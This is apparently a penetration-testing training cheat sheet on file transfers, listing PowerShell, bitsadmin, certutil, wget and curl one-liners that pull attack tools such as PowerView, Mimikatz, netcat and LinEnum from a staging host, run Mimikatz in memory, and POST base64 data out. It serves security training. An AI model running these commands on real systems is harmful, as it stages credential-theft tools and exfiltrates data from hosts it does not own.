 FILE TRANSFERS
CHEAT SHEET
Command
Description
Invoke-WebRequest https://<snip>/PowerView.ps1 -OutFile PowerView.ps1
Download a
file with
PowerShell
IEX (New-Object Net.WebClient).DownloadString('https://<snip>/Invoke-
Mimikatz.ps1')
Execute a
file in
memory
using
PowerShell
Invoke-WebRequest -Uri http://10.10.10.32:443 -Method POST -Body $b64
Upload a file
with
PowerShell
bitsadmin /transfer n http://10.10.10.32/nc.exe C:\Temp\nc.exe
Download a
file using
Bitsadmin
certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe
Download a
file using
Certutil
wget
https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
-O /tmp/LinEnum.sh
Download a
file using
Wget
curl -o /tmp/LinEnum.sh
https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Download a
file using
cURL